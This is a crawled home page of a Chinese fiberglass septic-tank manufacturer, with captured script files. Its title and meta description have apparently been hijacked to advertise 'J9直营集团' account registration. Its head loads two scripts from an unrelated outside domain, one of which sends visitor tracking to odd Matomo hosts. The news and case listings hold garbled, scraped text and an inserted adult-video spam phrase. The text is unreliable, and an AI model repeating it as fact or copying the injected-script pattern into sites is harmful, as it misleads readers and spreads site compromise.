

--- FILE ---
content_type: text/html
request_url: http://m.hljjbf.com/
body_size: 8090
content:

<!doctype html>
<html lang="zh-CN">
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="renderer" content="webkit|ie-comp|ie-stand"/>
    <meta charset="utf-8">
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="format-detection" content="telephone=no"/>
    
	<title>J9直营集团【企业认证】官方网站</title>
	<meta name="keywords" content="J9直营集团" />
	<meta name="description" content="J9直营集团,第一步:访问J9直营集团【企业认证】官方网站。首先,打开您的浏览器输入网址(www.hljjbf.com),访问J9直营集团【企业认证】官方网站。第二步:点击注册按钮 一旦进入J9直营集团【企业认证】官方网站,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9直营集团【企业认证】官方网站。通常包括用户名、密码、电子邮件地址、手机号码等。" />
	    <link type="text/css" rel="stylesheet" href="/templets/default/style/slick.css"/>
    <link type="text/css" rel="stylesheet" href="/templets/default/style/slick-theme.css"/>
    <link type="text/css" rel="stylesheet" href="/templets/default/style/bootstrap.css"/>
    <link type="text/css" rel="stylesheet" href="/templets/default/style/owl.carousel.css"/>
    <link type="text/css" rel="stylesheet" href="/templets/default/style/owl.theme.css"/>
    <link type="text/css" rel="stylesheet" href="/templets/default/style/animate.min.css"/>
    <link type="text/css" rel="stylesheet" href="/templets/default/style/style.css"/>
    <script src="/templets/default/style/jquery-1.12.4.min.js" type="text/javascript"></script>
	
	
<script type="text/javascript" src="http://www.jingjing2001.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.jingjing2001.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
	
	
    <!--[if lt IE 9]>
    <script src="/templets/default/style/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
    <!--[if lte IE 8]>
    <noscript>
        <style>.html5-wrappers {
            display: none !important;
        }</style>
        <div class="ie-noscript-warning">您的浏览器禁用了脚本，请<a href="">查看这里</a>来启用脚本!或者<a href="/?noscript=1">继续访问</a>.
        </div>
    </noscript>
    <![endif]-->

    <script>
        var lj = window.location.pathname;
        if (lj == '/index.htm') {
            window.location.href = "/";
        }
    </script>

</head>
<body>
<!--pc top-->

﻿<header class="top1" id="top">
    <div class="top_box">
        <div class="container clearfix">
            <div class="p"><p>欢迎来到江西J9直营集团环保建材有限公司官方网站~</p></div>
            <div class="top_box_a clearfix"><a href="javascript:;" onclick="SetHome(this,window.location)"
                                               title="">设为首页 </a> <i>|</i> <a href="javascript:;"
                                                                              onclick="shoucang(document.title,window.location)"
                                                                              title=""> 收藏网站</a></div>
        </div>
    </div>
    <div class="logo_box">
        <div class="container clearfix"><span><a href="/" title=""><img src="/templets/default/style/logo4303494.jpg" width="100%"
                                                                        title="" alt=""></a></span>
            <div class="logo_box_infor">
                <h5>生产销售玻璃钢化粪池</h5><h6>值得您信赖的供应商</h6>
            </div>
            <div class="logo_box_tel clearfix">
                <h5>咨询热线：</h5>
                <h6><p><img src="/templets/default/style/6368145388772594768396213.jpg"/></p></h6>
            </div>
        </div>
    </div>
    <div class="container clearfix">
        <ul class="menu">

            <li class="nli" id="nav_1">
                <span><a href="/" target="_self" data-n="1">首页</a></span>
            </li>

			
			
            <li class="nli" id="nav_2">
                <span><a href="/guanyuwomen/ " target="_self" data-n="2">关于我们</a></span>

            </li>

 	
			
            <li class="nli" id="nav_2">
                <span><a href="/zhuangxiuzhishi/ " target="_self" data-n="2">装修知识</a></span>

            </li>

 	
			
            <li class="nli" id="nav_2">
                <span><a href="/zhuangxiubaike/ " target="_self" data-n="2">装修百科</a></span>

            </li>

 	
			
            <li class="nli" id="nav_2">
                <span><a href="/lianxiwomen/ " target="_self" data-n="2">联系我们</a></span>

            </li>

 

        </ul>
    </div>
</header>
<script type="text/javascript">
    // 设置为主页 
    function SetHome(obj, vrl) {
        try {
            obj.style.behavior = 'url(#default#homepage)';
            obj.setHomePage(vrl);
        }
        catch (e) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
                }
                var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                prefs.setCharPref('browser.startup.homepage', vrl);
            } else {
                alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：" + vrl + "点击确定。");
            }
        }
    }
    // 加入收藏 兼容360和IE6 
    function shoucang(sTitle, sURL) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }
</script>

<header class="top2 clearfix">
    <div class="container">
        <div class="logo"><a href="/"><img src="/templets/default/style/logo4303494.jpg"></a></div>
        <div class="menuph clearfix" id="menuph">
            <div class="point" id="mbtn"><span class="navbtn"></span></div>
        </div>
    </div>
</header>
<!-- ph下拉 -->
<div class="xialaph">
    <!--   一级 -->
    <ul class="ul1">

        <li><a href="http://www.hljjbf.com" target="_self">首页</a></li>
		
			

        <li><a href="/guanyuwomen/" target="_self">关于我们</a></li>

       	

        <li><a href="/zhuangxiuzhishi/" target="_self">装修知识</a></li>

       	

        <li><a href="/zhuangxiubaike/" target="_self">装修百科</a></li>

       	

        <li><a href="/lianxiwomen/" target="_self">联系我们</a></li>

       
    </ul>
</div>

<script>
    $('#nav_1').addClass('hover');
</script>
<div class="pz_banner">
    <ul class="slide1">

        
        <div>
            <li><a href="#"><img src="/templets/default/style/202103191119553482584.jpg"/></a></li>
        </div>
        
        <div>
            <li><a href="#"><img src="/templets/default/style/202103191120064048069.jpg"/></a></li>
        </div>
        
        <div>
            <li><a href="#"><img src="/templets/default/style/202103191120152732819.jpg"/></a></li>
        </div>
            </ul>
</div>
<main class="pz_main">
    <div class="in_aboutUs">
        <style>
            .in_aboutUs {
                background: url(/templets/default/style/j13074661.jpg) center bottom no-repeat;
                background-size: cover;
            }
        </style>
        <div class="container">
       <!--     <ul class="in_aboutUs_nav clearfix">

                
                <li><a href="list6.html" title="常规环保型玻璃钢化粪池">常规环保型玻璃钢化粪池</a></li>
                
                <li><a href="list7.html" title="玻璃钢污水处理设备">玻璃钢污水处理设备</a></li>
                
                <li><a href="list8.html" title="玻璃钢贮罐">玻璃钢贮罐</a></li>
                
                <li><a href="list9.html" title="新型环保隔油池">新型环保隔油池</a></li>
                
                <li><a href="list10.html" title="环保型隔油池">环保型隔油池</a></li>
                
                <li><a href="list11.html" title="亚泰系列">亚泰系列</a></li>
                
                <li><a href="list12.html" title="厂家直销">厂家直销</a></li>
                
                <li><a href="list13.html" title="新型常规环保玻璃钢化粪池">新型常规环保玻璃钢化粪池</a></li>
                
                <li><a href="list14.html" title="家用环保型玻璃钢化粪池">家用环保型玻璃钢化粪池</a></li>
                            </ul> -->
            <div class="title wow zoomIn">
                <h1>About Us</h1>
                <h2>关于我们</h2>
            </div>
            <div class="in_aboutUs_box clearfix">
                <div class="in_aboutUs_box_left wow fadeInLeft">
                    <h3>江西J9直营集团环保建材有限公司</h3>
                    <span></span>
                   <p style="text-indent: 2em;">江西J9直营集团环保建材有限公司创建于2008年,是生产,安装新型整体型玻璃钢化粪池的企业.</p><p style="text-indent: 2em;">本公司的质量方针：以质量求生存，以管理求效益，以创新求发展，以服务为宗旨!</p><p style="text-indent: 2em;">公司严把质量关,产品质量经技术监督部门检测，公司发展至今实力不断增强，先后被评为：重合同守信用企业，计量合格企业...</p>                    <a href="/guanyuwomen/" title="">more+</a>
                </div>
                <div class="in_aboutUs_box_right wow fadeInRight">
                    <div class="video_box">


                       <p><iframe height="352" width="100%" src="https://player.youku.com/embed/XNTEyNTMyNTE4OA==" frameborder="0"></iframe> &nbsp; &nbsp;<br/></p>                    </div>
                </div>
            </div>
            <script>
                $('.black_on').click(function () {
                    $('#video').attr('controls', 'controls');
                    $(this).hide();
                    document.getElementById('video').play();
                })
            </script>
        </div>
    </div>
    <div class="in_product">
        <style>
            .in_product {
                background: url(/templets/default/style/j39052320.jpg) center bottom no-repeat;
                background-size: cover;
            }
        </style>
        <div class="container">
            <div class="title wow zoomIn">
                <h1>Product Centre</h1>
                <h2>产品中心</h2>
                <p>我公司生产安装各类新型整体型玻璃钢化粪池，支持货到工地付款，配带检测报告及出厂合格证<br>欢迎新老客户来厂考察，咨询热线：15979102568</p>
            </div>
            <div class="in_product_tab">
                <div class="hd">
                    <ul class="wow zoomIn">

                        
                        <li>常规环保型玻璃钢化粪池</li>
                        
                        <li>玻璃钢污水处理设备</li>
                        
                        <li>玻璃钢贮罐</li>
                        
                        <li>新型环保隔油池</li>
                        
                        <li>环保型隔油池</li>
                        
                        <li>亚泰系列</li>
                        
                        <li>厂家直销</li>
                        
                        <li>新型常规环保玻璃钢化粪池</li>
                        
                        <li>家用环保型玻璃钢化粪池</li>
                                            </ul>
                </div>
                <div class="bd">

                    <ul>
                        <div class="in_product_tab_ul clearfix">

                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/" title="视频展示">
                                <img src="/templets/default/style/202103231541084467433.jpg" width="100%" title="视频展示" alt="视频展示">
                                <div class="red_on">
                                    <div><h5>视频展示</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">视频展示</div>
                            </a></div>
                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/" title="视频展示">
                                <img src="/templets/default/style/202103231539458636073.jpg" width="100%" title="视频展示" alt="视频展示">
                                <div class="red_on">
                                    <div><h5>视频展示</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">视频展示</div>
                            </a></div>
                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/" title="视频展示">
                                <img src="/templets/default/style/202103231537182600096.jpg" width="100%" title="视频展示" alt="视频展示">
                                <div class="red_on">
                                    <div><h5>视频展示</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">视频展示</div>
                            </a></div>
                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/" title="新型环保玻璃钢化粪池">
                                <img src="/templets/default/style/202103230318101420669.jpg" width="100%" title="新型环保玻璃钢化粪池" alt="新型环保玻璃钢化粪池">
                                <div class="red_on">
                                    <div><h5>新型环保玻璃钢化粪池</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">新型环保玻璃钢化粪池</div>
                            </a></div>
                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/" title="新型环保玻璃钢化粪池">
                                <img src="/templets/default/style/202103230318101710870.jpg" width="100%" title="新型环保玻璃钢化粪池" alt="新型环保玻璃钢化粪池">
                                <div class="red_on">
                                    <div><h5>新型环保玻璃钢化粪池</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">新型环保玻璃钢化粪池</div>
                            </a></div>
                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/" title="新型环保玻璃钢化粪池">
                                <img src="/templets/default/style/202103230318103692304.jpg" width="100%" title="新型环保玻璃钢化粪池" alt="新型环保玻璃钢化粪池">
                                <div class="red_on">
                                    <div><h5>新型环保玻璃钢化粪池</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">新型环保玻璃钢化粪池</div>
                            </a></div>
                                                    </div>
                    </ul>
                    <ul>
                        <div class="in_product_tab_ul clearfix">

                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/" title="玻璃钢污水处理设备">
                                <img src="/templets/default/style/018511776.jpg" width="100%" title="玻璃钢污水处理设备" alt="玻璃钢污水处理设备">
                                <div class="red_on">
                                    <div><h5>玻璃钢污水处理设备</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">玻璃钢污水处理设备</div>
                            </a></div>
                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/" title="玻璃钢污水处理设备">
                                <img src="/templets/default/style/018511776.jpg" width="100%" title="玻璃钢污水处理设备" alt="玻璃钢污水处理设备">
                                <div class="red_on">
                                    <div><h5>玻璃钢污水处理设备</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">玻璃钢污水处理设备</div>
                            </a></div>
                                                    </div>
                    </ul>
                    <ul>
                        <div class="in_product_tab_ul clearfix">

                                                    </div>
                    </ul>

                    <ul>
                        <div class="in_product_tab_ul clearfix">

                            
                            <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                                         title="新型环保隔油池">
                                <img src="/templets/default/style/018511776.jpg" width="100%" title="新型环保隔油池" alt="新型环保隔油池">
                                <div class="red_on">
                                    <div><h5>新型环保隔油池</h5><h6>more+</h6></div>
                                </div>
                                <div class="z_tit">新型环保隔油池</div>
                            </a></div>
                                                    </div>
                    </ul>
<ul>
    <div class="in_product_tab_ul clearfix">

        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="环保型隔油池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="环保型隔油池" alt="环保型隔油池">
            <div class="red_on">
                <div><h5>环保型隔油池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">环保型隔油池</div>
        </a></div>
            </div>
</ul>
<ul>
    <div class="in_product_tab_ul clearfix">

        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="弯头井座">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="弯头井座" alt="弯头井座">
            <div class="red_on">
                <div><h5>弯头井座</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">弯头井座</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="L直通600">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="L直通600" alt="L直通600">
            <div class="red_on">
                <div><h5>L直通600</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">L直通600</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="直通井座">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="直通井座" alt="直通井座">
            <div class="red_on">
                <div><h5>直通井座</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">直通井座</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="沉泥弯头井">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="沉泥弯头井" alt="沉泥弯头井">
            <div class="red_on">
                <div><h5>沉泥弯头井</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">沉泥弯头井</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="沉泥直通井座">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="沉泥直通井座" alt="沉泥直通井座">
            <div class="red_on">
                <div><h5>沉泥直通井座</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">沉泥直通井座</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="J9直营集团">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="J9直营集团" alt="J9直营集团">
            <div class="red_on">
                <div><h5>J9直营集团</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">J9直营集团</div>
        </a></div>
            </div>
</ul>
<ul>
    <div class="in_product_tab_ul clearfix">

        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="厂家直销">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="厂家直销" alt="厂家直销">
            <div class="red_on">
                <div><h5>厂家直销</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">厂家直销</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="厂家直销">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="厂家直销" alt="厂家直销">
            <div class="red_on">
                <div><h5>厂家直销</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">厂家直销</div>
        </a></div>
            </div>
</ul>
<ul>
    <div class="in_product_tab_ul clearfix">

        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="新型常规环保玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="新型常规环保玻璃钢化粪池" alt="新型常规环保玻璃钢化粪池">
            <div class="red_on">
                <div><h5>新型常规环保玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">新型常规环保玻璃钢化粪池</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiuzhishi/"
                                                     title="新型常规环保玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="新型常规环保玻璃钢化粪池" alt="新型常规环保玻璃钢化粪池">
            <div class="red_on">
                <div><h5>新型常规环保玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">新型常规环保玻璃钢化粪池</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="新型常规环保玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="新型常规环保玻璃钢化粪池" alt="新型常规环保玻璃钢化粪池">
            <div class="red_on">
                <div><h5>新型常规环保玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">新型常规环保玻璃钢化粪池</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="新型常规环保玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="新型常规环保玻璃钢化粪池" alt="新型常规环保玻璃钢化粪池">
            <div class="red_on">
                <div><h5>新型常规环保玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">新型常规环保玻璃钢化粪池</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="新型常规环保玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="新型常规环保玻璃钢化粪池" alt="新型常规环保玻璃钢化粪池">
            <div class="red_on">
                <div><h5>新型常规环保玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">新型常规环保玻璃钢化粪池</div>
        </a></div>
        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="新型常规环保玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="新型常规环保玻璃钢化粪池" alt="新型常规环保玻璃钢化粪池">
            <div class="red_on">
                <div><h5>新型常规环保玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">新型常规环保玻璃钢化粪池</div>
        </a></div>
            </div>
</ul>
<ul>
    <div class="in_product_tab_ul clearfix">

        
        <div class="in_product_tab_li wow zoomIn"><a href="/zhuangxiubaike/"
                                                     title="家用环保型玻璃钢化粪池">
            <img src="/templets/default/style/018511776.jpg" width="100%" title="家用环保型玻璃钢化粪池" alt="家用环保型玻璃钢化粪池">
            <div class="red_on">
                <div><h5>家用环保型玻璃钢化粪池</h5><h6>more+</h6></div>
            </div>
            <div class="z_tit">家用环保型玻璃钢化粪池</div>
        </a></div>
            </div>
</ul>

                </div>
            </div>
            <a href="/zhuangxiubaike/" title="" class="more">欢迎了解更多产品>></a></div>
    </div>
    <div class="in_case">
        <style>
            .in_case {
                background: url(/templets/default/style/j42809396.jpg) center bottom no-repeat;
                background-size: cover;
            }
        </style>
        <div class="container">
            <div class="title wow zoomIn">
                <h1>Cases</h1>
                <h2>工程案例</h2>
            </div>
            <ul class="in_case_ul clearfix">

          <li class="wow zoomIn"><a href="/zhuangxiuzhishi/383.html" title="">
                    <span><img src="/images/defaultpic.gif" width="100%" title="户正在优居完成购房买卖后" alt="户正在优居完成购房买卖后" max-height="284"></span>
                    <h5>户正在优居完成购房买卖后</h5>
                    <p></p>
                </a></li>
<li class="wow zoomIn"><a href="/zhuangxiuzhishi/382.html" title="">
                    <span><img src="/images/defaultpic.gif" width="100%" title="窗行业正从保守的建材范畴" alt="窗行业正从保守的建材范畴" max-height="284"></span>
                    <h5>窗行业正从保守的建材范畴</h5>
                    <p></p>
                </a></li>
<li class="wow zoomIn"><a href="/zhuangxiuzhishi/377.html" title="">
                    <span><img src="/images/defaultpic.gif" width="100%" title="费者可通过语音、APP实现近程节制" alt="费者可通过语音、APP实现近程节制" max-height="284"></span>
                    <h5>费者可通过语音、APP实现近程节制</h5>
                    <p></p>
                </a></li>

				
                            </ul>
            <div class="in_case_more clearfix wow zoomIn"><i></i> <a href="/zhuangxiuzhishi/" title="">查看更多+</a> <i></i></div>
        </div>
    </div>
    <div class="in_new">
        <style>
            .in_new {
                background: url(/templets/default/style/j138978459.jpg) center bottom no-repeat;
                background-size: cover;
            }
        </style>
        <div class="container">
            <div class="title wow zoomIn">
                <h1>News</h1>
                <h2>新闻中心</h2>
            </div>
            <ul class="in_new_ul clearfix">
			
			
    <li class="clearfix wow zoomIn"><a href="/zhuangxiubaike/381.html" title="">
                    <div class="in_new_date" data-date="2026-01-29"></div>
                    <div class="in_new_text">
                        <h5>营收和净利润均呈现下滑</h5>
                        <p>只想做大事！本月彩电线.3%，却有热事和喜事。情感彩电：据奥维云网(AVC)线下市场监测数据显示，仍未有一家企业可以或许跑出。三大强势品类继续斩获...</p>
                    </div>
                </a></li>
<li class="clearfix wow zoomIn"><a href="/zhuangxiubaike/380.html" title="">
                    <div class="in_new_date" data-date="2026-01-29"></div>
                    <div class="in_new_text">
                        <h5>这场勾当会合中发布商务酒店地块扶植的</h5>
                        <p>我们还打听到， 项目内部人员透露，以及1号会所的最新动态等。我们正在小区里就看到了载着家具的货车、兴奋批示的业从，鹏瑞三龙湾1号用现实步履，...</p>
                    </div>
                </a></li>
<li class="clearfix wow zoomIn"><a href="/zhuangxiubaike/379.html" title="">
                    <div class="in_new_date" data-date="2026-01-29"></div>
                    <div class="in_new_text">
                        <h5><strong>估计后续将会延续回升向好的趋向；具体</strong></h5>
                        <p>（中新经纬APP）538任你爽精品视频正在线有头部中介机构人士向每经记者指出，例如和上海成立从动驾驶示范区，从结果来看，仅从假期数据来看仍是很不...</p>
                    </div>
                </a></li>
<li class="clearfix wow zoomIn"><a href="/zhuangxiubaike/378.html" title="">
                    <div class="in_new_date" data-date="2026-01-29"></div>
                    <div class="in_new_text">
                        <h5>因取相处6年的女</h5>
                        <p>两脚一翘，司机赵师傅告诉，赵师傅只能再次将车开回白湖亭公交坐，提拔养老服 1公交车开到起点西门坐时，可车到坐了，躺正在后排座位上，这名须眉...</p>
                    </div>
                </a></li>

				 
                            </ul>
        </div>
    </div>
    <script>
        $('.in_new .in_new_ul .in_new_date').each(function () {
            var ndate = $(this).attr('data-date').split('-');
            $(this).html('<h5>' + ndate[2] + '</h5><h6>' + ndate[0] + '-' + ndate[1] + '</h6>');
        })
    </script>
    <div class="in_contact">
        <style>
            .in_contact {
                background: url(/templets/default/style/j143448761.jpg) center bottom no-repeat;
                background-size: cover;
            }
        </style>
        <div class="container clearfix">
            <div class="in_contact_left wow fadeInLeft">
                <div class="title1">
                    <h5>留言咨询</h5>
                    <h6>Message</h6>
                </div>
                <script src="/templets/default/style/checkform.js" type="text/javascript"></script>

<form method="POST" action="put.php" id="pageForm" name="myForm">
<input type="hidden" name="node" value="8" /><input type="hidden" name="biao" value="pz_message" />
<input type="text" placeholder="姓名" name="name" title="姓名~!">
<input type="text" placeholder="电话" name="phone" title="电话~m!">
 <input type="text" placeholder="Email：" name="email" title="Email~email!">
 <input type="hidden" name="source" value="2" />
       <input type="hidden" name="template" value="index" />
<button type="submit"  id="submit">提交</button>
</form>


            
            </div>
            <div class="in_contact_right wow fadeInRight">
                <div class="title1">
                    <h5>联系我们</h5>
                    <h6>Contact us</h6>
                </div>
                <div class="in_contact_infor clearfix">
                    <div class="p"><p>公司名称：江西J9直营集团环保建材有限公司<br/>主营业务：生产安装新型整体型玻璃钢化粪池<br/>网址：http://www.hljjbf.com/<br/>销售电话：15979102568<br/>售后服务：13320111066</p>
                       
                        <p>地址：江西省南昌市南昌县八一乡大昌村</p></div>
                    <div class="in_contact_ewm">
                        <span><p><img src="/templets/default/style/6368143456817907264693013.jpg" title="erweima.jpg" alt="erweima.jpg"/></p></span>
                        <h5 class="clearfix">微信扫一扫<i>+关注</i></h5>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


﻿<footer class="footBox bottom">
    <div class="container">
        <div class="bottom_top clearfix">
            <div class="clearfix">
                <h5>友情链接：</h5>
                <span><img src="/templets/default/style/p7.png" width="100%"></span>
            </div>
            <ul>

            </ul>
        </div>
    </div>
    <div class="bottom_down">
        <div class="container"><p style="text-align: center;">Copyright©江西J9直营集团环保建材有限公司 技术支持：<img src="/templets/default/style/1575433912621674.png" title="1575433912621674.png" alt="江西华邦LOGO白色.png"/>&nbsp;</p><p style="text-align: center;">&nbsp;联系人：黄经理&nbsp; &nbsp; <a href="/sitemap.xml">网站地图</a></p></div>
    </div>
    <!--  手机端底部导航-->
    <ul class="bottom_nav clearfix">
        <li><a href="/">
            <span><img src="/templets/default/style/p93(1).png" width="100%"></span>
            <h5>首页</h5>
        </a>
        </li>
        <li><a href="sms:15979102568" target="_self">
            <span><img src="/templets/default/style/p93(4).png" width="100%"></span>
            <h5>短信</h5></a>
        </li>
        <li><a href="tel:15979102568">
            <span><img src="/templets/default/style/p93(3).png" width="100%"></span>
            <h5>电话</h5></a>
        </li>
        <li class="divBox">
            <span><img src="/templets/default/style/p93(2).png" width="100%"></span>
            <h5>返回顶部</h5>
        </li>
    </ul>
</footer>



<div class="pz_pf">
    <div class="pf_close"></div>
    <div class="pf_box">
        <div class="pf_tel">
            <p><img src="/templets/default/style/pf1.png" width="25" height="25" alt=""></p>
            <h5><p>15979102568</p></h5>
            <p><img src="/templets/default/style/pf2.png" width="25" height="25" alt=""></p>
            <h5 class="yx"><p>13320111066</p></h5>
        </div>
        <div class="pf_zx">
            <a href="/lianxiwomen/" target="_self" class="zx2">在线留言</a>
        </div>
        <div class="pf_wx">
            <p><img src="/templets/default/style/pf7.png" width="25" height="20" alt=""></p>
            <h5>微信二维码</h5>
            <div class="ico"><p><img src="/templets/default/style/6368143456817907264693013.jpg" title="erweima.jpg" alt="erweima.jpg"/></p></div>
        </div>
        <div class="pf_renter">
            <a href="javascript:;">
                <p><img src="/templets/default/style/pf9.png" width="22" height="20" alt=""></p>
                <h5>返回顶部</h5>
            </a>
        </div>
    </div>
</div>

<Script>
    $(".pf_close").click(function () {
        $(".pz_pf").fadeOut();
    });
    $('.pf_renter').on('click', function () {
        $('html,body').animate({'scrollTop': 0}, 500);
    });
</Script>
<script src="/templets/default/style/slick.min.js" type="text/javascript"></script>
<script src="/templets/default/style/respond.src.js" type="text/javascript"></script>
<script src="/templets/default/style/jquery.hoverintent.js" type="text/javascript"></script>
<script src="/templets/default/style/owl.carousel.js" type="text/javascript"></script>
<script src="/templets/default/style/wow.min.js" type="text/javascript"></script>
<script src="/templets/default/style/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="/templets/default/style/common.js" type="text/javascript"></script>
<script>
    $(function () {
        wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: false,
            live: true
        })
        wow.init();
    });
</script>
<script>
    $(".bottom_top span").click(function () {
        $(".bottom_top ul").slideToggle();
        $(".bottom_top").toggleClass("on")
    })
</script>

<script>
    $('.slide1').slick({
        dots: true,
        arrows: true,
        speed: 1000,
        autoplay: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplaySpeed: 4000,
        fade: false,
        //	appendDots:$(".dian")
    });
</script>
<!-- -->
<script type="text/javascript">jQuery(".in_product_tab").slide({trigger: "click"});</script>


</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1769719305952
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="C7QCIqfr9VkCARJ2vLNFADha";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.jingjing2001.com/data/ad.js
body_size: 908
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









